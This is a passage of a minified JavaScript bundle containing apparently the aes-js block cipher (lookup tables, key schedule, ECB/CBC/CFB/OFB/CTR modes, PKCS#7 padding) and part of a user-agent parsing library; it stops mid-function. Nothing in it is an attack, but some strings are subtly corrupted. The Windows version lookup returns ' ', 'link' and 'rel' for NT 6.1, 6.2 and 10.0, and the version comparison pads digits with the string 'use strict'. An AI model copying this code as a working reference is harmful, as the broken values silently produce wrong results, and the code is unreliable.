119218,3064510765,514443284,4044981591,1963412655,2581445614,2137062819,19308535,1928707164,1715193156,4219352155,1126790795,600235211,3992742070,3841024952,836553431,1669664834,2535604243,3323011204,1243905413,3141400786,4180808110,698445255,2653899549,2989552604,2253581325,3252932727,3004591147,1891211689,2487810577,3915653703,4237083816,4030667424,2100090966,865136418,1229899655,953270745,3399679628,3557504664,4118925222,2061379749,3079546586,2915017791,983426092,2022837584,1607244650,2118541908,2366882550,3635996816,972512814,3283088770,1568718495,3499326569,3576539503,621982671,2895723464,410887952,2623762152,1002142683,645401037,1494807662,2595684844,1335535747,2507040230,4293295786,3167684641,367585007,3885750714,1865862730,2668221674,2960971305,2763173681,1059270954,2777952454,2724642869,1320957812,2194319100,2429595872,2815956275,77089521,3973773121,3444575871,2448830231,1305906550,4021308739,2857194700,2516901860,3518358430,1787304780,740276417,1699839814,1592394909,2352307457,2272556026,188821243,1729977011,3687994002,274084841,3594982253,3613494426,2701949495,4162096729,322734571,2837966542,1640576439,484830689,1202797690,3537852828,4067639125,349075736,3342319475,4157467219,4255800159,1030690015,1155237496,2951971274,1757691577,607398968,2738905026,499347990,3794078908,1011452712,227885567,2818666809,213114376,3034881240,1455525988,3414450555,850817237,1817998408,3092726480],w=[0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795],M=[0,185469197,370938394,487725847,741876788,657861945,975451694,824852259,1483753576,1400783205,1315723890,1164071807,1950903388,2135319889,1649704518,1767536459,2967507152,3152976349,2801566410,2918353863,2631447780,2547432937,2328143614,2177544179,3901806776,3818836405,4270639778,4118987695,3299409036,3483825537,3535072918,3652904859,2077965243,1893020342,1841768865,1724457132,1474502543,1559041666,1107234197,1257309336,598438867,681933534,901210569,1052338372,261314535,77422314,428819965,310463728,3409685355,3224740454,3710368113,3593056380,3875770207,3960309330,4045380933,4195456072,2471224067,2554718734,2237133081,2388260884,3212035895,3028143674,2842678573,2724322336,4138563181,4255350624,3769721975,3955191162,3667219033,3516619604,3431546947,3347532110,2933734917,2782082824,3099667487,3016697106,2196052529,2313884476,2499348523,2683765030,1179510461,1296297904,1347548327,1533017514,1786102409,1635502980,2087309459,2003294622,507358933,355706840,136428751,53458370,839224033,957055980,605657339,790073846,2373340630,2256028891,2607439820,2422494913,2706270690,2856345839,3075636216,3160175349,3573941694,3725069491,3273267108,3356761769,4181598602,4063242375,4011996048,3828103837,1033297158,915985419,730517276,545572369,296679730,446754879,129166120,213705253,1709610350,1860738147,1945798516,2029293177,1239331162,1120974935,1606591296,1422699085,4148292826,4233094615,3781033664,3931371469,3682191598,3497509347,3446004468,3328955385,2939266226,2755636671,3106780840,2988687269,2198438022,2282195339,2501218972,2652609425,1201765386,1286567175,1371368976,1521706781,1805211710,1620529459,2105887268,1988838185,533804130,350174575,164439672,46346101,870912086,954669403,636813900,788204353,2358957921,2274680428,2592523643,2441661558,2695033685,2880240216,3065962831,3182487618,3572145929,3756299780,3270937875,3388507166,4174560061,4091327024,4006521127,3854606378,1014646705,930369212,711349675,560487590,272786309,457992840,106852767,223377554,1678381017,1862534868,1914052035,2031621326,1211247597,1128014560,1580087799,1428173050,32283319,182621114,401639597,486441376,768917123,651868046,1003007129,818324884,1503449823,1385356242,1333838021,1150208456,1973745387,2125135846,1673061617,1756818940,2970356327,3120694122,2802849917,2887651696,2637442643,2520393566,2334669897,2149987652,3917234703,3799141122,4284502037,4100872472,3309594171,3460984630,3545789473,3629546796,2050466060,1899603969,1814803222,1730525723,1443857720,1560382517,1075025698,1260232239,575138148,692707433,878443390,1062597235,243256656,91341917,409198410,325965383,3403100636,3252238545,3704300486,3620022987,3874428392,3990953189,4042459122,4227665663,2460449204,2578018489,2226875310,2411029155,3198115200,3046200461,2827177882,2743944855],T=[0,218828297,437656594,387781147,875313188,958871085,775562294,590424639,1750626376,1699970625,1917742170,2135253587,1551124588,1367295589,1180849278,1265195639,3501252752,3720081049,3399941250,3350065803,3835484340,3919042237,4270507174,4085369519,3102249176,3051593425,2734591178,2952102595,2361698556,2177869557,2530391278,2614737639,3145456443,3060847922,2708326185,2892417312,2404901663,2187128086,2504130317,2555048196,3542330227,3727205754,3375740769,3292445032,3876557655,3926170974,4246310725,4027744588,1808481195,1723872674,1910319033,2094410160,1608975247,1391201670,1173430173,1224348052,59984867,244860394,428169201,344873464,935293895,984907214,766078933,547512796,1844882806,1627235199,2011214180,2062270317,1507497298,1423022939,1137477952,1321699145,95345982,145085239,532201772,313773861,830661914,1015671571,731183368,648017665,3175501286,2957853679,2807058932,2858115069,2305455554,2220981195,2474404304,2658625497,3575528878,3625268135,3473416636,3254988725,3778151818,3963161475,4213447064,4130281361,3599595085,3683022916,3432737375,3247465558,3802222185,4020912224,4172763771,4122762354,3201631749,3017672716,2764249623,2848461854,2331590177,2280796200,2431590963,2648976442,104699613,188127444,472615631,287343814,840019705,1058709744,671593195,621591778,1852171925,1668212892,1953757831,2037970062,1514790577,1463996600,1080017571,1297403050,3673637356,3623636965,3235995134,3454686199,4007360968,3822090177,4107101658,4190530515,2997825956,3215212461,2830708150,2779915199,2256734592,2340947849,2627016082,2443058075,172466556,122466165,273792366,492483431,1047239e3,861968209,612205898,695634755,1646252340,1863638845,2013908262,1963115311,1446242576,1530455833,1277555970,1093597963,1636604631,1820824798,2073724613,1989249228,1436590835,1487645946,1337376481,1119727848,164948639,81781910,331544205,516552836,1039717051,821288114,669961897,719700128,2973530695,3157750862,2871682645,2787207260,2232435299,2283490410,2667994737,2450346104,3647212047,3564045318,3279033885,3464042516,3980931627,3762502690,4150144569,4199882800,3070356634,3121275539,2904027272,2686254721,2200818878,2384911031,2570832044,2486224549,3747192018,3528626907,3310321856,3359936201,3950355702,3867060991,4049844452,4234721005,1739656202,1790575107,2108100632,1890328081,1402811438,1586903591,1233856572,1149249077,266959938,48394827,369057872,418672217,1002783846,919489135,567498868,752375421,209336225,24197544,376187827,459744698,945164165,895287692,574624663,793451934,1679968233,1764313568,2117360635,1933530610,1343127501,1560637892,1243112415,1192455638,3704280881,3519142200,3336358691,3419915562,3907448597,3857572124,4075877127,4294704398,3029510009,3113855344,2927934315,2744104290,2159976285,2377486676,2594734927,2544078150],S=[0,151849742,303699484,454499602,607398968,758720310,908999204,1059270954,1214797936,1097159550,1517440620,1400849762,1817998408,1699839814,2118541908,2001430874,2429595872,2581445614,2194319100,2345119218,3034881240,3186202582,2801699524,2951971274,3635996816,3518358430,3399679628,3283088770,4237083816,4118925222,4002861748,3885750714,1002142683,850817237,698445255,548169417,529487843,377642221,227885567,77089521,1943217067,2061379749,1640576439,1757691577,1474760595,1592394909,1174215055,1290801793,2875968315,2724642869,3111247143,2960971305,2405426947,2253581325,2638606623,2487810577,3808662347,3926825029,4044981591,4162096729,3342319475,3459953789,3576539503,3693126241,1986918061,2137062819,1685577905,1836772287,1381620373,1532285339,1078185097,1229899655,1040559837,923313619,740276417,621982671,439452389,322734571,137073913,19308535,3871163981,4021308739,4104605777,4255800159,3263785589,3414450555,3499326569,3651041127,2933202493,2815956275,3167684641,3049390895,2330014213,2213296395,2566595609,2448830231,1305906550,1155237496,1607244650,1455525988,1776460110,1626319424,2079897426,1928707164,96392454,213114376,396673818,514443284,562755902,679998e3,865136418,983426092,3708173718,3557504664,3474729866,3323011204,4180808110,4030667424,3945269170,3794078908,2507040230,2623762152,2272556026,2390325492,2975484382,3092726480,2738905026,2857194700,3973773121,3856137295,4274053469,4157467219,3371096953,3252932727,3673476453,3556361835,2763173681,2915017791,3064510765,3215307299,2156299017,2307622919,2459735317,2610011675,2081048481,1963412655,1846563261,1729977011,1480485785,1362321559,1243905413,1126790795,878845905,1030690015,645401037,796197571,274084841,425408743,38544885,188821243,3613494426,3731654548,3313212038,3430322568,4082475170,4200115116,3780097726,3896688048,2668221674,2516901860,2366882550,2216610296,3141400786,2989552604,2837966542,2687165888,1202797690,1320957812,1437280870,1554391400,1669664834,1787304780,1906247262,2022837584,265905162,114585348,499347990,349075736,736970802,585122620,972512814,821712160,2595684844,2478443234,2293045232,2174754046,3196267988,3079546586,2895723464,2777952454,3537852828,3687994002,3234156416,3385345166,4142626212,4293295786,3841024952,3992742070,174567692,57326082,410887952,292596766,777231668,660510266,1011452712,893681702,1108339068,1258480242,1343618912,1494807662,1715193156,1865862730,1948373848,2100090966,2701949495,2818666809,3004591147,3122358053,2235061775,2352307457,2535604243,2653899549,3915653703,3764988233,4219352155,4067639125,3444575871,3294430577,3746175075,3594982253,836553431,953270745,600235211,718002117,367585007,484830689,133361907,251657213,2041877159,1891211689,1806599355,1654886325,1568718495,1418573201,1335535747,1184342925];function k(e){for(var t=[],n=0;n<e.length;n+=4)t.push(e[n]<<24|e[n+1]<<16|e[n+2]<<8|e[n+3]);return t}var C=function(e){if(!(this instanceof C))throw Error("AES must be instanitated with `new`");Object.defineProperty(this,"key",{value:r(e,!0)}),this._prepare()};C.prototype._prepare=function(){var e=c[this.key.length];if(null==e)throw new Error("invalid key size(must be 16,24 or 32 bytes)");this._Ke=[],this._Kd=[];for(var t=0;t<=e;t++)this._Ke.push([0,0,0,0]),this._Kd.push([0,0,0,0]);var n,i=4*(e+1),r=this.key.length/4,l=k(this.key);for(t=0;t<r;t++)this._Ke[n=t>>2][t%4]=l[t],this._Kd[e-n][t%4]=l[t];for(var s,o=0,a=r;a<i;){if(l[0]^=d[(s=l[r-1])>>16&255]<<24^d[s>>8&255]<<16^d[255&s]<<8^d[s>>24&255]^h[o]<<24,o+=1,8!=r)for(t=1;t<r;t++)l[t]^=l[t-1];else{for(t=1;t<r/2;t++)l[t]^=l[t-1];for(l[r/2]^=d[255&(s=l[r/2-1])]^d[s>>8&255]<<8^d[s>>16&255]<<16^d[s>>24&255]<<24,t=r/2+1;t<r;t++)l[t]^=l[t-1]}for(t=0;t<r&&a<i;)this._Ke[u=a>>2][p=a%4]=l[t],this._Kd[e-u][p]=l[t++],a++}for(var u=1;u<e;u++)for(var p=0;p<4;p++)this._Kd[u][p]=w[(s=this._Kd[u][p])>>24&255]^M[s>>16&255]^T[s>>8&255]^S[255&s]},C.prototype.encrypt=function(e){if(16!=e.length)throw new Error("invalid plaintext size(must be 16 bytes)");for(var t=this._Ke.length-1,n=[0,0,0,0],i=k(e),r=0;r<4;r++)i[r]^=this._Ke[0][r];for(var s=1;s<t;s++){for(r=0;r<4;r++)n[r]=f[i[r]>>24&255]^m[i[(r+1)%4]>>16&255]^_[i[(r+2)%4]>>8&255]^g[255&i[(r+3)%4]]^this._Ke[s][r];i=n.slice()}var o,a=l(16);for(r=0;r<4;r++)a[4*r]=255&(d[i[r]>>24&255]^(o=this._Ke[t][r])>>24),a[4*r+1]=255&(d[i[(r+1)%4]>>16&255]^o>>16),a[4*r+2]=255&(d[i[(r+2)%4]>>8&255]^o>>8),a[4*r+3]=255&(d[255&i[(r+3)%4]]^o);return a},C.prototype.decrypt=function(e){if(16!=e.length)throw new Error("invalid ciphertext size(must be 16 bytes)");for(var t=this._Kd.length-1,n=[0,0,0,0],i=k(e),r=0;r<4;r++)i[r]^=this._Kd[0][r];for(var s=1;s<t;s++){for(r=0;r<4;r++)n[r]=y[i[r]>>24&255]^v[i[(r+3)%4]>>16&255]^b[i[(r+2)%4]>>8&255]^x[255&i[(r+1)%4]]^this._Kd[s][r];i=n.slice()}var o,a=l(16);for(r=0;r<4;r++)a[4*r]=255&(p[i[r]>>24&255]^(o=this._Kd[t][r])>>24),a[4*r+1]=255&(p[i[(r+3)%4]>>16&255]^o>>16),a[4*r+2]=255&(p[i[(r+2)%4]>>8&255]^o>>8),a[4*r+3]=255&(p[255&i[(r+1)%4]]^o);return a};var L=function(e){if(!(this instanceof L))throw Error("AES must be instanitated with `new`");this.description="Electronic Code Block",this.name="ecb",this._aes=new C(e)};L.prototype.encrypt=function(e){if((e=r(e)).length%16!=0)throw new Error("invalid plaintext size(must be multiple of 16 bytes)");for(var t=l(e.length),n=l(16),i=0;i<e.length;i+=16)s(e,n,0,i,i+16),s(n=this._aes.encrypt(n),t,i);return t},L.prototype.decrypt=function(e){if((e=r(e)).length%16!=0)throw new Error("invalid ciphertext size(must be multiple of 16 bytes)");for(var t=l(e.length),n=l(16),i=0;i<e.length;i+=16)s(e,n,0,i,i+16),s(n=this._aes.decrypt(n),t,i);return t};var E=function(e,t){if(!(this instanceof E))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Block Chaining",this.name="cbc",t){if(16!=t.length)throw new Error("invalid initialation vector size(must be 16 bytes)")}else t=l(16);this._lastCipherblock=r(t,!0),this._aes=new C(e)};E.prototype.encrypt=function(e){if((e=r(e)).length%16!=0)throw new Error("invalid plaintext size(must be multiple of 16 bytes)");for(var t=l(e.length),n=l(16),i=0;i<e.length;i+=16){s(e,n,0,i,i+16);for(var o=0;o<16;o++)n[o]^=this._lastCipherblock[o];this._lastCipherblock=this._aes.encrypt(n),s(this._lastCipherblock,t,i)}return t},E.prototype.decrypt=function(e){if((e=r(e)).length%16!=0)throw new Error("invalid ciphertext size(must be multiple of 16 bytes)");for(var t=l(e.length),n=l(16),i=0;i<e.length;i+=16){s(e,n,0,i,i+16),n=this._aes.decrypt(n);for(var o=0;o<16;o++)t[i+o]=n[o]^this._lastCipherblock[o];s(e,this._lastCipherblock,0,i,i+16)}return t};var P=function(e,t,n){if(!(this instanceof P))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Feedback",this.name="cfb",t){if(16!=t.length)throw new Error("invalid initialation vector size(must be 16 size)")}else t=l(16);n||(n=1),this.segmentSize=n,this._shiftRegister=r(t,!0),this._aes=new C(e)};P.prototype.encrypt=function(e){if(e.length%this.segmentSize!=0)throw new Error("invalid plaintext size(must be segmentSize bytes)");for(var t,n=r(e,!0),i=0;i<n.length;i+=this.segmentSize){t=this._aes.encrypt(this._shiftRegister);for(var l=0;l<this.segmentSize;l++)n[i+l]^=t[l];s(this._shiftRegister,this._shiftRegister,0,this.segmentSize),s(n,this._shiftRegister,16-this.segmentSize,i,i+this.segmentSize)}return n},P.prototype.decrypt=function(e){if(e.length%this.segmentSize!=0)throw new Error("invalid ciphertext size(must be segmentSize bytes)");for(var t,n=r(e,!0),i=0;i<n.length;i+=this.segmentSize){t=this._aes.encrypt(this._shiftRegister);for(var l=0;l<this.segmentSize;l++)n[i+l]^=t[l];s(this._shiftRegister,this._shiftRegister,0,this.segmentSize),s(e,this._shiftRegister,16-this.segmentSize,i,i+this.segmentSize)}return n};var D=function(e,t){if(!(this instanceof D))throw Error("AES must be instanitated with `new`");if(this.description="Output Feedback",this.name="ofb",t){if(16!=t.length)throw new Error("invalid initialation vector size(must be 16 bytes)")}else t=l(16);this._lastPrecipher=r(t,!0),this._lastPrecipherIndex=16,this._aes=new C(e)};D.prototype.encrypt=function(e){for(var t=r(e,!0),n=0;n<t.length;n++)16===this._lastPrecipherIndex&&(this._lastPrecipher=this._aes.encrypt(this._lastPrecipher),this._lastPrecipherIndex=0),t[n]^=this._lastPrecipher[this._lastPrecipherIndex++];return t},D.prototype.decrypt=D.prototype.encrypt;var O=function(e){if(!(this instanceof O))throw Error("Counter must be instanitated with `new`");0!==e&&!e&&(e=1),"number"==typeof e?(this._counter=l(16),this.setValue(e)):this.setBytes(e)};O.prototype.setValue=function(e){if("number"!=typeof e||parseInt(e)!=e)throw new Error("invalid counter value(must be an integer)");if(e>Number.MAX_SAFE_INTEGER)throw new Error("integer value out of safe range");for(var t=15;t>=0;--t)this._counter[t]=e%256,e=parseInt(e/256)},O.prototype.setBytes=function(e){if(16!=(e=r(e,!0)).length)throw new Error("invalid counter bytes size(must be 16 bytes)");this._counter=e},O.prototype.increment=function(){for(var e=15;e>=0;e--){if(255!==this._counter[e]){this._counter[e]++;break}this._counter[e]=0}};var A=function(e,t){if(!(this instanceof A))throw Error("AES must be instanitated with `new`");this.description="Counter",this.name="ctr",t instanceof O||(t=new O(t)),this._counter=t,this._remainingCounter=null,this._remainingCounterIndex=16,this._aes=new C(e)};A.prototype.encrypt=function(e){for(var t=r(e,!0),n=0;n<t.length;n++)16===this._remainingCounterIndex&&(this._remainingCounter=this._aes.encrypt(this._counter._counter),this._remainingCounterIndex=0,this._counter.increment()),t[n]^=this._remainingCounter[this._remainingCounterIndex++];return t},A.prototype.decrypt=A.prototype.encrypt,e.exports={AES:C,Counter:O,ModeOfOperation:{ecb:L,cbc:E,cfb:P,ofb:D,ctr:A},utils:{hex:u,utf8:a},padding:{pkcs7:{pad:function(e){var t=16-(e=r(e,!0)).length%16,n=l(e.length+t);s(e,n);for(var i=e.length;i<n.length;i++)n[i]=t;return n},strip:function(e){if((e=r(e,!0)).length<16)throw new Error("PKCS#7 invalid length");var t=e[e.length-1];if(t>16)throw new Error("PKCS#7 padding byte out of range");for(var n=e.length-t,i=0;i<t;i++)if(e[n+i]!==t)throw new Error("PKCS#7 invalid padding byte");var o=l(n);return s(e,o,0,0,n),o}}},_arrayTest:{coerceArray:r,createArray:l,copyArray:s}}}()},3845:function(e){e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t||4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,(function(t){return e[t]}).bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=n(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return" ";case"NT 6.2":return"link";case"NT 6.3":return"8.1";case"NT 10.0":return"rel";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map(function(e){return parseInt(e,10)||0});if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map(function(e){return parseInt(e,10)||0});if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,i){void 0===i&&(i=!1);var r=e.getVersionPrecision(t),l=e.getVersionPrecision(n),s=Math.max(r,l),o=0,a=e.map([t,n],function(t){var n=s-e.getVersionPrecision(t),i=t+new Array(n+1).join(".0");return e.map(i.split("."),function(e){return new Array(20-e.length).join("use strict")+e}).reverse()});for(i&&(o=s-Math.min(r,l)),s-=1;s>=o;){if(a[0][s]>a[1][s])return 1;if(a[0][s]===a[1][s]){if(s===o)return 0;s-=1}else if(a[0][s]<a[1][s])return-1}},e.map=function(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)i.push(t(e[n]));return i},e.find=function(e,t){var n,i;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,i=e.length;n<i;n+=1){var r=e[n];if(t(r,n))return r}},e.assign=function(e){for(var t,n,i=e,r=arguments.length,l=new Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];if(Object.assign)return Object.assign.apply(Object,[e].concat(l));var o=function(){var e=l[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach(function(t){i[t]=e[t]})};for(t=0,n=l.length;t<n;t+=1)o();return e},e.getBrowserAlias=function(e){return i.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return i.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(91))&&i.__esModule?i:{default:i},l=n(18);function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var o=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return l.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return l.ENGINE_MAP}},{key:"OS_MAP",get:function(){return l.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return l.PLATFORMS_MAP}}],null&&s(t.prototype,null),n&&s(t,n),e}();t.default=o,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=a(n(92)),r=a(n(93)),l=a(n(94)),s=a(n(95)),o=a(n(17));function a(e){return e&&e.__esModule?e:{default:e}}var u=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=o.default.find(i.default,function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=o.default.find(r.default,function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=o.default.find(l.default,function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=o.default.find(s.default,function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return o.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},i=0,r={},l=0;if(Object.keys(e).forEach(function(t){var s=e[t];"string"==typeof s?(r[t]=s,l+=1):"object"==typeof s&&(n[t]=s,i+=1)}),i>0){var 